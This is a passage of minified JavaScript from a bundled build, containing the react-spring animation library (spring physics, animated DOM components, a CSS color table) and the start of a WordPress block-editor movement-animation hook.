o},Uy=["config","onProps","onStart","onChange","onPause","onResume","onRest"],Gy={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function $y(e){let t=function(e){let t={},n=0;if(t_(e,((e,o)=>{Gy[o]||(t[o]=e,n++)})),n)return t}(e);if(t){let n={to:t};return t_(e,((e,o)=>o in t||(n[o]=e))),n}return{...e}}function Wy(e){return e=Y_(e),Qv.arr(e)?e.map(Wy):by(e)?Yv.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function Ky(e){return Qv.fun(e)||Qv.arr(e)&&Qv.obj(e[0])}var Zy={tension:170,friction:26,mass:1,damping:1,easing:W_.linear,clamp:!1},qy=class{tension;friction;frequency;damping;mass;velocity=0;restVelocity;precision;progress;duration;easing;clamp;bounce;decay;round;constructor(){Object.assign(this,Zy)}};function Yy(e,t){if(Qv.und(t.decay)){let n=!Qv.und(t.tension)||!Qv.und(t.friction);(n||!Qv.und(t.frequency)||!Qv.und(t.damping)||!Qv.und(t.mass))&&(e.duration=void 0,e.decay=void 0),n&&(e.frequency=void 0)}else e.duration=void 0}var Xy=[],Qy=class{changed=!1;values=Xy;toValues=null;fromValues=Xy;to;from;config=new qy;immediate=!1};function Jy(e,{key:t,props:n,defaultProps:o,state:r,actions:i}){return new Promise(((s,l)=>{let a,c,u=Oy(n.cancel??o?.cancel,t);if(u)h();else{Qv.und(n.pause)||(r.paused=Oy(n.pause,t));let e=o?.pause;!0!==e&&(e=r.paused||Oy(e,t)),a=Dy(n.delay||0,t),e?(r.resumeQueue.add(p),i.pause()):(i.resume(),p())}function d(){r.resumeQueue.add(p),r.timeouts.delete(c),c.cancel(),a=c.time-Pv.now()}function p(){a>0&&!Yv.skipAnimation?(r.delayed=!0,c=Pv.setTimeout(h,a),r.pauseQueue.add(d),r.timeouts.add(c)):h()}function h(){r.delayed&&(r.delayed=!1),r.pauseQueue.delete(d),r.timeouts.delete(c),e<=(r.cancelId||0)&&(u=!0);try{i.start({...n,callId:e,cancel:u},s)}catch(e){l(e)}}}))}var ex=(e,t)=>1==t.length?t[0]:t.some((e=>e.cancelled))?ox(e.get()):t.every((e=>e.noop))?tx(e.get()):nx(e.get(),t.every((e=>e.finished))),tx=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),nx=(e,t,n=!1)=>({value:e,finished:t,cancelled:n}),ox=e=>({value:e,cancelled:!0,finished:!1});function rx(e,t,n,o){let{callId:r,parentId:i,onRest:s}=t,{asyncTo:l,promise:a}=n;return i||e!==l||t.reset?n.promise=(async()=>{n.asyncId=r,n.asyncTo=e;let c,u,d,p=Hy(t,((e,t)=>"onRest"===t?void 0:e)),h=new Promise(((e,t)=>(c=e,u=t))),g=e=>{let t=r<=(n.cancelId||0)&&ox(o)||r!==n.asyncId&&nx(o,!1);if(t)throw e.result=t,u(e),e},m=(e,t)=>{let i=new sx,s=new lx;return(async()=>{if(Yv.skipAnimation)throw ix(n),s.result=nx(o,!1),u(s),s;g(i);let l=Qv.obj(e)?{...e}:{...t,to:e};l.parentId=r,t_(p,((e,t)=>{Qv.und(l[t])&&(l[t]=e)}));let a=await o.start(l);return g(i),n.paused&&await new Promise((e=>{n.resumeQueue.add(e)})),a})()};if(Yv.skipAnimation)return ix(n),nx(o,!1);try{let t;t=Qv.arr(e)?(async e=>{for(let t of e)await m(t)})(e):Promise.resolve(e(m,o.stop.bind(o))),await Promise.all([t.then(c),h]),d=nx(o.get(),!0,!1)}catch(e){if(e instanceof sx)d=e.result;else{if(!(e instanceof lx))throw e;d=e.result}}finally{r==n.asyncId&&(n.asyncId=i,n.asyncTo=i?l:void 0,n.promise=i?a:void 0)}return Qv.fun(s)&&Pv.batchedUpdates((()=>{s(d,o,o.item)})),d})():a}function ix(e,t){o_(e.timeouts,(e=>e.cancel())),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}var sx=class extends Error{result;constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise.")}},lx=class extends Error{result;constructor(){super("SkipAnimationSignal")}},ax=e=>e instanceof ux,cx=1,ux=class extends J_{id=cx++;_priority=0;get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){let e=xy(this);return e&&e.getValue()}to(...e){return Yv.to(this,e)}interpolate(...e){return fy(`${gy}The "interpolate" function is deprecated in v9 (use "to" instead)`),Yv.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){Q_(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||f_.sort(this),Q_(this,{type:"priority",parent:this,priority:e})}},dx=Symbol.for("SpringPhase"),px=e=>(1&e[dx])>0,hx=e=>(2&e[dx])>0,gx=e=>(4&e[dx])>0,mx=(e,t)=>t?e[dx]|=3:e[dx]&=-3,fx=(e,t)=>t?e[dx]|=4:e[dx]&=-5,bx=class extends ux{key;animation=new Qy;queue;defaultProps={};_state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_pendingCalls=new Set;_lastCallId=0;_lastToId=0;_memoizedDuration=0;constructor(e,t){if(super(),!Qv.und(e)||!Qv.und(t)){let n=Qv.obj(e)?{...e}:{...t,from:e};Qv.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!(hx(this)||this._state.asyncTo)||gx(this)}get goal(){return Y_(this.animation.to)}get velocity(){let e=xy(this);return e instanceof By?e.lastVelocity||0:e.getPayload().map((e=>e.lastVelocity||0))}get hasAnimated(){return px(this)}get isAnimating(){return hx(this)}get isPaused(){return gx(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,n=!1,o=this.animation,{config:r,toValues:i}=o,s=wy(o.to);!s&&q_(o.to)&&(i=n_(Y_(o.to))),o.values.forEach(((l,a)=>{if(l.done)return;let c=l.constructor==Iy?1:s?s[a].lastPosition:i[a],u=o.immediate,d=c;if(!u){if(d=l.lastPosition,r.tension<=0)return void(l.done=!0);let t,n=l.elapsedTime+=e,i=o.fromValues[a],s=null!=l.v0?l.v0:l.v0=Qv.arr(r.velocity)?r.velocity[a]:r.velocity,p=r.precision||(i==c?.005:Math.min(1,.001*Math.abs(c-i)));if(Qv.und(r.duration))if(r.decay){let e=!0===r.decay?.998:r.decay,o=Math.exp(-(1-e)*n);d=i+s/(1-e)*(1-o),u=Math.abs(l.lastPosition-d)<=p,t=s*o}else{t=null==l.lastVelocity?s:l.lastVelocity;let n,o=r.restVelocity||p/10,a=r.clamp?0:r.bounce,h=!Qv.und(a),g=i==c?l.v0>0:i<c,m=!1,f=1,b=Math.ceil(e/f);for(let e=0;e<b&&(n=Math.abs(t)>o,n||(u=Math.abs(c-d)<=p,!u));++e){h&&(m=d==c||d>c==g,m&&(t=-t*a,d=c)),t+=(1e-6*-r.tension*(d-c)+.001*-r.friction*t)/r.mass*f,d+=t*f}}else{let o=1;r.duration>0&&(this._memoizedDuration!==r.duration&&(this._memoizedDuration=r.duration,l.durationProgress>0&&(l.elapsedTime=r.duration*l.durationProgress,n=l.elapsedTime+=e)),o=(r.progress||0)+n/this._memoizedDuration,o=o>1?1:o<0?0:o,l.durationProgress=o),d=i+r.easing(o)*(c-i),t=(d-l.lastPosition)/e,u=1==o}l.lastVelocity=t,Number.isNaN(d)&&(console.warn("Got NaN while animating:",this),u=!0)}s&&!s[a].done&&(u=!1),u?l.done=!0:t=!1,l.setValue(d,r.round)&&(n=!0)}));let l=xy(this),a=l.getValue();if(t){let e=Y_(o.to);a===e&&!n||r.decay?n&&r.decay&&this._onChange(a):(l.setValue(e),this._onChange(e)),this._stop()}else n&&this._onChange(a)}set(e){return Pv.batchedUpdates((()=>{this._stop(),this._focus(e),this._set(e)})),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(hx(this)){let{to:e,config:t}=this.animation;Pv.batchedUpdates((()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()}))}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let n;return Qv.und(e)?(n=this.queue||[],this.queue=[]):n=[Qv.obj(e)?e:{...t,to:e}],Promise.all(n.map((e=>this._update(e)))).then((e=>ex(this,e)))}stop(e){let{to:t}=this.animation;return this._focus(this.get()),ix(this._state,e&&this._lastCallId),Pv.batchedUpdates((()=>this._stop(t,e))),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){let t=this.key||"",{to:n,from:o}=e;n=Qv.obj(n)?n[t]:n,(null==n||Ky(n))&&(n=void 0),o=Qv.obj(o)?o[t]:o,null==o&&(o=void 0);let r={to:n,from:o};return px(this)||(e.reverse&&([n,o]=[o,n]),o=Y_(o),Qv.und(o)?xy(this)||this._set(n):this._set(o)),r}_update({...e},t){let{key:n,defaultProps:o}=this;e.default&&Object.assign(o,Hy(e,((e,t)=>/^on/.test(t)?zy(e,n):e))),Sx(this,e,"onProps"),wx(this,"onProps",e,this);let r=this._prepareNode(e);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");let i=this._state;return Jy(++this._lastCallId,{key:n,props:e,defaultProps:o,state:i,actions:{pause:()=>{gx(this)||(fx(this,!0),s_(i.pauseQueue),wx(this,"onPause",nx(this,kx(this,this.animation.to)),this))},resume:()=>{gx(this)&&(fx(this,!1),hx(this)&&this._resume(),s_(i.resumeQueue),wx(this,"onResume",nx(this,kx(this,this.animation.to)),this))},start:this._merge.bind(this,r)}}).then((n=>{if(e.loop&&n.finished&&(!t||!n.noop)){let t=vx(e);if(t)return this._update(t,!0)}return n}))}_merge(e,t,n){if(t.cancel)return this.stop(!0),n(ox(this));let o=!Qv.und(e.to),r=!Qv.und(e.from);if(o||r){if(!(t.callId>this._lastToId))return n(ox(this));this._lastToId=t.callId}let{key:i,defaultProps:s,animation:l}=this,{to:a,from:c}=l,{to:u=a,from:d=c}=e;r&&!o&&(!t.default||Qv.und(u))&&(u=d),t.reverse&&([u,d]=[d,u]);let p=!Jv(d,c);p&&(l.from=d),d=Y_(d);let h=!Jv(u,a);h&&this._focus(u);let g=Ky(t.to),{config:m}=l,{decay:f,velocity:b}=m;(o||r)&&(m.velocity=0),t.config&&!g&&function(e,t,n){n&&(Yy(n={...n},t),t={...n,...t}),Yy(e,t),Object.assign(e,t);for(let t in Zy)null==e[t]&&(e[t]=Zy[t]);let{mass:o,frequency:r,damping:i}=e;Qv.und(r)||(r<.01&&(r=.01),i<0&&(i=0),e.tension=Math.pow(2*Math.PI/r,2)*o,e.friction=4*Math.PI*i*o/r)}(m,Dy(t.config,i),t.config!==s.config?Dy(s.config,i):void 0);let k=xy(this);if(!k||Qv.und(u))return n(nx(this,!0));let v=Qv.und(t.reset)?r&&!t.default:!Qv.und(d)&&Oy(t.reset,i),_=v?d:this.get(),y=Wy(u),x=Qv.num(y)||Qv.arr(y)||by(y),S=!g&&(!x||Oy(s.immediate||t.immediate,i));if(h){let e=Py(u);if(e!==k.constructor){if(!S)throw Error(`Cannot animate between ${k.constructor.name} and ${e.name}, as the "to" prop suggests`);k=this._set(y)}}let w=k.constructor,C=q_(u),B=!1;if(!C){let e=v||!px(this)&&p;(h||e)&&(B=Jv(Wy(_),y),C=!B),(!Jv(l.immediate,S)&&!S||!Jv(m.decay,f)||!Jv(m.velocity,b))&&(C=!0)}if(B&&hx(this)&&(l.changed&&!v?C=!0:C||this._stop(a)),!g&&((C||q_(a))&&(l.values=k.getPayload(),l.toValues=q_(u)?null:w==Iy?[1]:n_(y)),l.immediate!=S&&(l.immediate=S,!S&&!v&&this._set(a)),C)){let{onRest:e}=l;e_(xx,(e=>Sx(this,t,e)));let o=nx(this,kx(this,a));s_(this._pendingCalls,o),this._pendingCalls.add(n),l.changed&&Pv.batchedUpdates((()=>{l.changed=!v,e?.(o,this),v?Dy(s.onRest,o):l.onStart?.(o,this)}))}v&&this._set(_),g?n(rx(t.to,t,this._state,this)):C?this._start():hx(this)&&!h?this._pendingCalls.add(n):n(tx(_))}_focus(e){let t=this.animation;e!==t.to&&(X_(this)&&this._detach(),t.to=e,X_(this)&&this._attach())}_attach(){let e=0,{to:t}=this.animation;q_(t)&&(ty(t,this),ax(t)&&(e=t.priority+1)),this.priority=e}_detach(){let{to:e}=this.animation;q_(e)&&ny(e,this)}_set(e,t=!0){let n=Y_(e);if(!Qv.und(n)){let e=xy(this);if(!e||!Jv(n,e.getValue())){let o=Py(n);e&&e.constructor==o?e.setValue(n):Sy(this,o.create(n)),e&&Pv.batchedUpdates((()=>{this._onChange(n,t)}))}}return xy(this)}_onStart(){let e=this.animation;e.changed||(e.changed=!0,wx(this,"onStart",nx(this,kx(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),Dy(this.animation.onChange,e,this)),Dy(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){let e=this.animation;xy(this).reset(Y_(e.to)),e.immediate||(e.fromValues=e.values.map((e=>e.lastPosition))),hx(this)||(mx(this,!0),gx(this)||this._resume())}_resume(){Yv.skipAnimation?this.finish():f_.start(this)}_stop(e,t){if(hx(this)){mx(this,!1);let n=this.animation;e_(n.values,(e=>{e.done=!0})),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),Q_(this,{type:"idle",parent:this});let o=t?ox(this.get()):nx(this.get(),kx(this,e??n.to));s_(this._pendingCalls,o),n.changed&&(n.changed=!1,wx(this,"onRest",o,this))}}};function kx(e,t){let n=Wy(t);return Jv(Wy(e.get()),n)}function vx(e,t=e.loop,n=e.to){let o=Dy(t);if(o){let r=!0!==o&&$y(o),i=(r||e).reverse,s=!r||r.reset;return _x({...e,loop:t,default:!1,pause:void 0,to:!i||Ky(n)?n:void 0,from:s?e.from:void 0,reset:s,...r})}}function _x(e){let{to:t,from:n}=e=$y(e),o=new Set;return Qv.obj(t)&&yx(t,o),Qv.obj(n)&&yx(n,o),e.keys=o.size?Array.from(o):null,e}function yx(e,t){t_(e,((e,n)=>null!=e&&t.add(n)))}var xx=["onStart","onRest","onChange","onPause","onResume"];function Sx(e,t,n){e.animation[n]=t[n]!==Vy(t,n)?zy(t[n],e.key):void 0}function wx(e,t,...n){e.animation[t]?.(...n),e.defaultProps[t]?.(...n)}var Cx=["onStart","onChange","onRest"],Bx=1,Ix=class{id=Bx++;springs={};queue=[];ref;_flush;_initialProps;_lastAsyncId=0;_active=new Set;_changed=new Set;_started=!1;_item;_state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_events={onStart:new Map,onChange:new Map,onRest:new Map};constructor(e,t){this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start({default:!0,...e})}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every((e=>e.idle&&!e.isDelayed&&!e.isPaused))}get item(){return this._item}set item(e){this._item=e}get(){let e={};return this.each(((t,n)=>e[n]=t.get())),e}set(e){for(let t in e){let n=e[t];Qv.und(n)||this.springs[t].set(n)}}update(e){return e&&this.queue.push(_x(e)),this}start(e){let{queue:t}=this;return e?t=n_(e).map(_x):this.queue=[],this._flush?this._flush(this,t):(Px(this,t),jx(this,t))}stop(e,t){if(e!==!!e&&(t=e),t){let n=this.springs;e_(n_(t),(t=>n[t].stop(!!e)))}else ix(this._state,this._lastAsyncId),this.each((t=>t.stop(!!e)));return this}pause(e){if(Qv.und(e))this.start({pause:!0});else{let t=this.springs;e_(n_(e),(e=>t[e].pause()))}return this}resume(e){if(Qv.und(e))this.start({pause:!1});else{let t=this.springs;e_(n_(e),(e=>t[e].resume()))}return this}each(e){t_(this.springs,e)}_onFrame(){let{onStart:e,onChange:t,onRest:n}=this._events,o=this._active.size>0,r=this._changed.size>0;(o&&!this._started||r&&!this._started)&&(this._started=!0,o_(e,(([e,t])=>{t.value=this.get(),e(t,this,this._item)})));let i=!o&&this._started,s=r||i&&n.size?this.get():null;r&&t.size&&o_(t,(([e,t])=>{t.value=s,e(t,this,this._item)})),i&&(this._started=!1,o_(n,(([e,t])=>{t.value=s,e(t,this,this._item)})))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}Pv.onFrame(this._onFrame)}};function jx(e,t){return Promise.all(t.map((t=>Ex(e,t)))).then((t=>ex(e,t)))}async function Ex(e,t,n){let{keys:o,to:r,from:i,loop:s,onRest:l,onResolve:a}=t,c=Qv.obj(t.default)&&t.default;s&&(t.loop=!1),!1===r&&(t.to=null),!1===i&&(t.from=null);let u=Qv.arr(r)||Qv.fun(r)?r:void 0;u?(t.to=void 0,t.onRest=void 0,c&&(c.onRest=void 0)):e_(Cx,(n=>{let o=t[n];if(Qv.fun(o)){let r=e._events[n];t[n]=({finished:e,cancelled:t})=>{let n=r.get(o);n?(e||(n.finished=!1),t&&(n.cancelled=!0)):r.set(o,{value:null,finished:e||!1,cancelled:t||!1})},c&&(c[n]=t[n])}}));let d=e._state;t.pause===!d.paused?(d.paused=t.pause,s_(t.pause?d.pauseQueue:d.resumeQueue)):d.paused&&(t.pause=!0);let p=(o||Object.keys(e.springs)).map((n=>e.springs[n].start(t))),h=!0===t.cancel||!0===Vy(t,"cancel");(u||h&&d.asyncId)&&p.push(Jy(++e._lastAsyncId,{props:t,state:d,actions:{pause:Xv,resume:Xv,start(t,n){h?(ix(d,e._lastAsyncId),n(ox(e))):(t.onRest=l,n(rx(u,t,d,e)))}}})),d.paused&&await new Promise((e=>{d.resumeQueue.add(e)}));let g=ex(e,await Promise.all(p));if(s&&g.finished&&(!n||!g.noop)){let n=vx(t,s,r);if(n)return Px(e,[n]),Ex(e,n,!0)}return a&&Pv.batchedUpdates((()=>a(g,e,e.item))),g}function Tx(e,t){let n=new bx;return n.key=e,t&&ty(n,t),n}function Mx(e,t,n){t.keys&&e_(t.keys,(o=>{(e[o]||(e[o]=n(o)))._prepareNode(t)}))}function Px(e,t){e_(t,(t=>{Mx(e.springs,t,(t=>Tx(t,e)))}))}var Rx=({children:e,...t})=>{let n=(0,ic.useContext)(Ax),o=t.pause||!!n.pause,r=t.immediate||!!n.immediate;t=function(e,t){let[n]=(0,ic.useState)((()=>({inputs:t,result:e()}))),o=(0,ic.useRef)(),r=o.current,i=r;return i?Boolean(t&&i.inputs&&function(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,i.inputs))||(i={inputs:t,result:e()}):i=n,(0,ic.useEffect)((()=>{o.current=i,r==n&&(n.inputs=n.result=void 0)}),[i]),i.result}((()=>({pause:o,immediate:r})),[o,r]);let{Provider:i}=Ax;return ic.createElement(i,{value:t},e)},Ax=function(e,t){return Object.assign(e,ic.createContext(t)),e.Provider._context=e,e.Consumer._context=e,e}(Rx,{});Rx.Provider=Ax.Provider,Rx.Consumer=Ax.Consumer;var Nx=class extends ux{constructor(e,t){super(),this.source=e,this.calc=z_(...t);let n=this._get(),o=Py(n);Sy(this,o.create(n))}key;idle=!0;calc;_active=new Set;advance(e){let t=this._get();Jv(t,this.get())||(xy(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&Dx(this._active)&&Ox(this)}_get(){let e=Qv.arr(this.source)?this.source.map(Y_):n_(Y_(this.source));return this.calc(...e)}_start(){this.idle&&!Dx(this._active)&&(this.idle=!1,e_(wy(this),(e=>{e.done=!1})),Yv.skipAnimation?(Pv.batchedUpdates((()=>this.advance())),Ox(this)):f_.start(this))}_attach(){let e=1;e_(n_(this.source),(t=>{q_(t)&&ty(t,this),ax(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))})),this.priority=e,this._start()}_detach(){e_(n_(this.source),(e=>{q_(e)&&ny(e,this)})),this._active.clear(),Ox(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=n_(this.source).reduce(((e,t)=>Math.max(e,(ax(t)?t.priority:0)+1)),0))}};function Lx(e){return!1!==e.idle}function Dx(e){return!e.size||Array.from(e).every(Lx)}function Ox(e){e.idle||(e.idle=!0,e_(wy(e),(e=>{e.done=!0})),Q_(e,{type:"idle",parent:e}))}Yv.assign({createStringInterpolator:hy,to:(e,t)=>new Nx(e,t)});f_.advance;const zx=window.ReactDOM;var Vx=/^--/;function Fx(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||Vx.test(e)||Ux.hasOwnProperty(e)&&Ux[e]?(""+t).trim():t+"px"}var Hx={};var Ux={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gx=["Webkit","Ms","Moz","O"];Ux=Object.keys(Ux).reduce(((e,t)=>(Gx.forEach((n=>e[((e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1))(n,t)]=e[t])),e)),Ux);var $x=/^(matrix|translate|scale|rotate|skew)/,Wx=/^(translate)/,Kx=/^(rotate|skew)/,Zx=(e,t)=>Qv.num(e)&&0!==e?e+t:e,qx=(e,t)=>Qv.arr(e)?e.every((e=>qx(e,t))):Qv.num(e)?e===t:parseFloat(e)===t,Yx=class extends Ey{constructor({x:e,y:t,z:n,...o}){let r=[],i=[];(e||t||n)&&(r.push([e||0,t||0,n||0]),i.push((e=>[`translate3d(${e.map((e=>Zx(e,"px"))).join(",")})`,qx(e,0)]))),t_(o,((e,t)=>{if("transform"===t)r.push([e||""]),i.push((e=>[e,""===e]));else if($x.test(t)){if(delete o[t],Qv.und(e))return;let n=Wx.test(t)?"px":Kx.test(t)?"deg":"";r.push(n_(e)),i.push("rotate3d"===t?([e,t,o,r])=>[`rotate3d(${e},${t},${o},${Zx(r,n)})`,qx(r,0)]:e=>[`${t}(${e.map((e=>Zx(e,n))).join(",")})`,qx(e,t.startsWith("scale")?1:0)])}})),r.length&&(o.transform=new Xx(r,i)),super(o)}},Xx=class extends J_{constructor(e,t){super(),this.inputs=e,this.transforms=t}_value=null;get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return e_(this.inputs,((n,o)=>{let r=Y_(n[0]),[i,s]=this.transforms[o](Qv.arr(r)?r:n.map(Y_));e+=" "+i,t=t&&s})),t?"none":e}observerAdded(e){1==e&&e_(this.inputs,(e=>e_(e,(e=>q_(e)&&ty(e,this)))))}observerRemoved(e){0==e&&e_(this.inputs,(e=>e_(e,(e=>q_(e)&&ny(e,this)))))}eventObserved(e){"change"==e.type&&(this._value=null),Q_(this,e)}};Yv.assign({batchedUpdates:zx.unstable_batchedUpdates,createStringInterpolator:hy,colors:{transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199}});var Qx=((e,{applyAnimatedValues:t=()=>!1,createAnimatedStyle:n=e=>new Ey(e),getComponentProps:o=e=>e}={})=>{let r={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:o},i=e=>{let t=Ly(e)||"Anonymous";return(e=Qv.str(e)?i[e]||(i[e]=Ry(e,r)):e[Ny]||(e[Ny]=Ry(e,r))).displayName=`Animated(${t})`,e};return t_(e,((t,n)=>{Qv.arr(e)&&(n=Ly(t)),i[n]=i(t)})),{animated:i}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;let n="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,{style:o,children:r,scrollTop:i,scrollLeft:s,viewBox:l,...a}=t,c=Object.values(a),u=Object.keys(a).map((t=>n||e.hasAttribute(t)?t:Hx[t]||(Hx[t]=t.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())))));void 0!==r&&(e.textContent=r);for(let t in o)if(o.hasOwnProperty(t)){let n=Fx(t,o[t]);Vx.test(t)?e.style.setProperty(t,n):e.style[t]=n}u.forEach(((t,n)=>{e.setAttribute(t,c[n])})),void 0!==i&&(e.scrollTop=i),void 0!==s&&(e.scrollLeft=s),void 0!==l&&e.setAttribute("viewBox",l)},createAnimatedStyle:e=>new Yx(e),getComponentProps:({scrollTop:e,scrollLeft:t,...n})=>n}),Jx=Qx.animated;function eS(e){return{top:e.offsetTop,left:e.offsetLeft}}var tS=function({triggerAnimationOnChange:e,clientId:t}){const n=(0,h.useRef)(),{isTyping:o,getGlobalBlockCount:r,isBlockSelected:i,isFirstMultiSelectedBlock:s,isBlockMultiSelected:l,isAncestorMultiSelected:a,isDraggingBlocks:c}=(0,g.useSelect)(ji),{previous:u,prevRect:d}=(0,h.useMemo)((()=>({previous:n.current&&eS(n.current),prevRect:n.current&&n.current.getBoundingClientRect()})),[e]);return(0,h.useLayoutEffect)((()=>{if(!u||!n.current)return;const e=(0,Ga.getScrollContainer)(n.current),p=i(t),h=p||s(t),g=c();function m(){if(!g&&h&&d){const t=n.current.getBoundingClientRect().top-d.top;t&&(e.scrollTop+=t)}}if(window.matchMedia("(prefers-reduced-motion: reduce)").matches||o()||r()>200)return void m();const f=p||l(t)||a(t);if(f&&g)return;const 